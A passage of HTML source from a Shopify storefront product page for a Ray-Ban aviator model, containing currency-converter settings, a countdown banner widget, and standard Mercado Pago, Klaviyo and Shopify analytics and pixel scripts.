(PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "$ {{amount}}", money_with_currency_format: "$ {{amount}} MXN", userCurrency: "MXN" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "MXN".split(',') || ''; window.bucksCC.config.cartCurrency = "MXN" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/gsc-countdown-timer/blocks/countdown-bar/58dc5b1b-43d2-4209-b1f3-52aff31643ed --><style>
  .gta-block__error {
    display: flex;
    flex-flow: column nowrap;
    gap: 12px;
    padding: 32px;
    border-radius: 12px;
    margin: 12px 0;
    background-color: #fff1e3;
    color: #412d00;
  }

  .gta-block__error-title {
    font-size: 18px;
    font-weight: 600;
    line-height: 28px;
  }

  .gta-block__error-body {
    font-size: 14px;
    line-height: 24px;
  }
</style>

<script>
  (function () {
    try {
      window.GSC_COUNTDOWN_META = {
        product_collections: [{"id":402462540019,"handle":"mens-best-sellers","updated_at":"2026-01-17T06:14:20-06:00","published_at":"2022-06-08T13:05:01-06:00","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Favoritos para hombres","body_html":"\u003cp\u003eTodos los modelos en esta colección son \u003cstrong\u003eunisex\u003c\/strong\u003e, pero aun así son de los preferidos de nuestros clientes hombres.\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eEstas piezas son 100% originales de outlet; son productos nuevos pero de exhibición por lo que pierden valor de venta y tienen que ser sacados de boutique.\u003c\/span\u003e\u003c\/p\u003e","image":{"created_at":"2022-07-18T22:11:57-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/hashtagseis14.com\/cdn\/shop\/collections\/10.png?v=1727764079"}},{"id":436157120755,"handle":"ray-ban-1","title":"Ray Ban.","updated_at":"2026-01-17T16:46:35-06:00","body_html":"\u003cp\u003e\u003cspan\u003eEstas piezas son 100% originales de outlet; son productos nuevos pero de exhibición por lo que pierden valor de venta y tienen que ser sacados de boutique.\u003c\/span\u003e\u003c\/p\u003e","published_at":"2024-09-03T18:02:39-06:00","sort_order":"alpha-asc","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"contains","condition":"Ray Ban"},{"column":"variant_inventory","relation":"greater_than","condition":"0"}],"published_scope":"global","image":{"created_at":"2024-09-24T09:58:59-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/hashtagseis14.com\/cdn\/shop\/collections\/Rayban.webp?v=1727762487"}},{"id":436156399859,"handle":"productos-en-stock","title":"Todo En Stock","updated_at":"2026-01-17T16:46:35-06:00","body_html":"","published_at":"2024-09-03T17:21:51-06:00","sort_order":"alpha-asc","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_inventory","relation":"greater_than","condition":"0"}],"published_scope":"global"}],
        product_tags: [],
      };

      const widgets = [{"bar":{"sticky":false,"justify":"center","position":"top","closeButton":{"color":"#ffffff","enabled":true}},"key":"GSC-BAR-jcosxVpUSvqY","type":"bar","timer":{"date":"2025-12-31T23:59:00.000-06:00","mode":"date","daily":{"tz":"Etc\/GMT-0","endHours":14,"endMinutes":0,"repeatDays":[0,1,2,3,4,5,6],"startHours":10,"startMinutes":0},"hours":110,"onEnd":"hide","minutes":0,"seconds":0,"scheduling":{"end":null,"start":null}},"content":{"align":"right","items":[{"id":"text-TVCuJZphNlwB","type":"text","align":"left","color":"#ffffff","value":"BYE2025","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"uppercase","mobileFontSize":"16px","desktopFontSize":"42px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-iPbXPJqByluN","type":"text","align":"left","color":"#ffffff","value":"","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font2","fontWeight":"500","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-vjfUdHxGncHS","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"gap":"8px","color":"#ffffff","fontSize":"58px","fontFamily":"font1","fontWeight":"600"},"labels":{"days":"Días","color":"#ffffff","hours":"Horas","enabled":true,"minutes":"Min","seconds":"Sec","fontSize":"21px","fontFamily":"font2","fontWeight":"500","milliseconds":"ms","textTransform":"uppercase"},"layout":"separate","margin":{"mobile":{},"desktop":{"top":"6px"}},"radius":{"value":"18px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#ffffff","enabled":true},"background":{"blur":"2px","color":"#fc7329","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"320px"},{"id":"button-gztXaXUDPzbe","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"12px","enabled":false},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"16px","left":"40px","right":"40px","bottom":"16px"}},"textColor":"#fc7429","background":{"blur":"0px","color":"#fdee57","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"12px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-tMhHYvXvzbDt","code":"PASTE YOUR CODE","icon":{"type":"tag","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"2px","color":"#000000","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"0px","enabled":false},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#000000","background":{"blur":"0px","color":"#dcee13","enabled":true},"fontFamily":"font2","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"29px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"4px","left":"12px","right":"12px","bottom":"4px"}},"mobileGap":"6px","background":{"src":null,"blur":"8px","source":"color","bgColor":"#000000","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":true,"general":{"font1":"Anton, sans-serif","font2":"Oswald, sans-serif","font3":"inherit","preset":"black-friday-bar-1","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":true,"home":true,"other":true,"password":true,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}}];

      if (Array.isArray(window.GSC_COUNTDOWN_WIDGETS)) {
        window.GSC_COUNTDOWN_WIDGETS.push(...widgets);
      } else {
        window.GSC_COUNTDOWN_WIDGETS = widgets || [];
      }
    } catch (e) {
      console.log(e);
    }
  })();
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/mercado-pago-antifraud-plus/blocks/embed-block/b19ea721-f94a-4308-bee5-0057c043bac5 -->
<!-- BEGIN app snippet: send-melidata-report --><script>
  const MLD_IS_DEV = false;
  const CART_TOKEN_KEY = 'cartToken';
  const USER_SESSION_ID_KEY = 'pf_user_session_id';
  const EVENT_TYPE = 'event';
  const MLD_PLATFORM_NAME = 'shopify';
  const PLATFORM_VERSION = '1.0.0';
  const MLD_PLUGIN_VERSION = '0.1.0';
  const NAVIGATION_DATA_PATH = 'pf/navigation_data';
  const MELIDATA_TRACKS_URL = 'https://api.mercadopago.com/v1/plugins/melidata/tracks';
  const BUSINESS_NAME = 'mercadopago';
  const MLD_MELI_SESSION_ID_KEY = 'meli_session_id';
  const EVENT_NAME = 'navigation_data'

  const SEND_MELIDATA_REPORT_NAME = MLD_IS_DEV ? 'send_melidata_report_test' : 'send_melidata_report';
  const SUCCESS_SENDING_MELIDATA_REPORT_VALUE = 'SUCCESS_SENDING_MELIDATA_REPORT';
  const FAILED_SENDING_MELIDATA_REPORT_VALUE = 'FAILED_SENDING_MELIDATA_REPORT';

  const userAgent = navigator.userAgent;
  const startTime = Date.now();
  const deviceId = sessionStorage.getItem(MLD_MELI_SESSION_ID_KEY) ?? '';
  const cartToken = localStorage.getItem(CART_TOKEN_KEY) ?? '';
  const userSessionId = generateUserSessionId();
  const shopId = __st?.a ?? '';
  const shopUrl = Shopify?.shop ?? '';
  const country = Shopify?.country ?? '';

  const siteIdMap = {
    BR: 'MLB',
    MX: 'MLM',
    CO: 'MCO',
    CL: 'MLC',
    UY: 'MLU',
    PE: 'MPE',
    AR: 'MLA',
  };

  function getSiteId() {
    return siteIdMap[country] ?? 'MLB';
  }

  function detectBrowser() {
    switch (true) {
      case /Edg/.test(userAgent):
        return 'Microsoft Edge';
      case /Chrome/.test(userAgent) && !/Edg/.test(userAgent):
        return 'Chrome';
      case /Firefox/.test(userAgent):
        return 'Firefox';
      case /Safari/.test(userAgent) && !/Chrome/.test(userAgent):
        return 'Safari';
      case /Opera/.test(userAgent) || /OPR/.test(userAgent):
        return 'Opera';
      case /Trident/.test(userAgent) || /MSIE/.test(userAgent):
        return 'Internet Explorer';
      case /Edge/.test(userAgent):
        return 'Microsoft Edge (Legacy)';
      default:
        return 'Unknown';
    }
  }

  function detectDevice() {
    switch (true) {
      case /android/i.test(userAgent):
        return '/mobile/android';
      case /iPad|iPhone|iPod/.test(userAgent):
        return '/mobile/ios';
      case /mobile/i.test(userAgent):
        return '/mobile';
      default:
        return '/web/desktop';
    }
  }

  function getPageTimeCount() {
    const endTime = Date.now();
    const timeSpent = endTime - startTime;
    return timeSpent;
  }

  function buildURLPath(fullUrl) {
    try {
      const url = new URL(fullUrl);
      return url.pathname;
    } catch (error) {
      return '';
    }
  }

  function generateUUID() {
    return 'pf-' + Date.now() + '-' + Math.random().toString(36).substring(2, 9);
  }

  function generateUserSessionId() {
    const uuid = generateUUID();
    const userSessionId = sessionStorage.getItem(USER_SESSION_ID_KEY);
    if (!userSessionId) {
      sessionStorage.setItem(USER_SESSION_ID_KEY, uuid);
      return uuid;
    }
    return userSessionId;
  }

  function sendMelidataReport() {
    try {
      const payload = {
        platform: {
          name: MLD_PLATFORM_NAME,
          version: PLATFORM_VERSION,
          uri: '/',
          location: '/',
        },
        plugin: {
          version: MLD_PLUGIN_VERSION,
        },
        user: {
          uid: userSessionId,
        },
        application: {
          business: BUSINESS_NAME,
          site_id: getSiteId(),
          version: PLATFORM_VERSION,
        },
        device: {
          platform: detectDevice(),
        },
        events: [
          {
            path: NAVIGATION_DATA_PATH,
            id: userSessionId,
            type: EVENT_TYPE,
            user_local_timestamp: new Date().toISOString(),
            metadata_type: EVENT_TYPE,
            metadata: {
              event: {
                element: 'window',
                action: 'load',
                target: 'body',
                label: EVENT_NAME,
              },
              configs: [
                {
                  config_name: 'page_time',
                  new_value: getPageTimeCount().toString(),
                },
                {
                  config_name: 'shop',
                  new_value: shopUrl,
                },
                {
                  config_name: 'shop_id',
                  new_value: String(shopId),
                },
                {
                  config_name: 'pf_user_session_id',
                  new_value: userSessionId,
                },
                {
                  config_name: 'current_page',
                  new_value: location.pathname,
                },
                {
                  config_name: 'last_page',
                  new_value: buildURLPath(document.referrer),
                },
                {
                  config_name: 'is_device_generated',
                  new_value: String(!!deviceId),
                },
                {
                  config_name: 'browser',
                  new_value: detectBrowser(),
                },
                {
                  config_name: 'cart_token',
                  new_value: cartToken.slice(1, -1),
                },
              ],
            },
          },
        ],
      };

      const success = navigator.sendBeacon(MELIDATA_TRACKS_URL, JSON.stringify(payload));
      if (success) {
        registerDatadogEvent(SEND_MELIDATA_REPORT_NAME, SUCCESS_SENDING_MELIDATA_REPORT_VALUE, `[${EVENT_NAME}]`, shopUrl);
      } else {
        registerDatadogEvent(SEND_MELIDATA_REPORT_NAME, FAILED_SENDING_MELIDATA_REPORT_VALUE, `[${EVENT_NAME}]`, shopUrl);
      }
    } catch (error) {
      registerDatadogEvent(SEND_MELIDATA_REPORT_NAME, FAILED_SENDING_MELIDATA_REPORT_VALUE, `[${EVENT_NAME}]: ${error}`, shopUrl);
    }
  }
  window.addEventListener('beforeunload', sendMelidataReport);
</script><!-- END app snippet -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/XqAfPQ/klaviyo.js?company_id=XqAfPQ"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Ray Ban - Aviador Blaze Clásico",
          ProductID: 7551975096563,
          Categories: ["Favoritos para hombres","Ray Ban.","Todo En Stock"],
          ImageURL: "https://hashtagseis14.com/cdn/shop/products/aviatorblaze_grande.jpg?v=1654112220",
          URL: "https://hashtagseis14.com/products/ray-ban-aviador-blaze-clasico",
          Brand: "HashtagSeis14",
          Price: "$ 1,759.20",
          Value: "1,759.20",
          CompareAtPrice: "$ 2,199.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/019a0283-dad8-7bc7-bb66-b523cba67540/countdown-app-root-55/assets/gsc-countdown-widget.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a9885-5cb8-7f04-b0fb-8a9d5cdad1c0/mercadopago-pf-app-132/assets/generate-meli-session-id.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 62544511219,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 62544511219,storefrontBaseUrl: "https://hashtagseis14.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1798897907","configuration":"{\"shopUrl\":\"nancyperea2.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c581e5437ee132f6ac1ad175a6693233","type":"APP","apiClientId":109149454337,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1452998899","configuration":"{\"accountID\":\"XqAfPQ\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"512655603","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-LCKHBXPLTW\\\",\\\"target_country\\\":\\\"MX\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-LCKHBXPLTW\\\",\\\"AW-10843243538\\\/nOQ_CIzd19MZEJKIu7Io\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-LCKHBXPLTW\\\",\\\"AW-10843243538\\\/E0gUCNPi19MZEJKIu7Io\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-LCKHBXPLTW\\\",\\\"AW-10843243538\\\/kZaTCInd19MZEJKIu7Io\\\",\\\"MC-K9605D16EB\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-LCKHBXPLTW\\\",\\\"AW-10843243538\\\/wrXgCIPd19MZEJKIu7Io\\\",\\\"MC-K9605D16EB\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-LCKHBXPLTW\\\",\\\"AW-10843243538\\\/oxD8CIbd19MZEJKIu7Io\\\",\\\"MC-K9605D16EB\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-LCKHBXPLTW\\\",\\\"AW-10843243538\\\/Z1acCNbi19MZEJKIu7Io\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-LCKHBXPLTW\\\",\\\"AW-10843243538\\\/-2daCNDi19MZEJKIu7Io\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"437518579","configuration":"{\"shopId\":\"nancyperea2.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"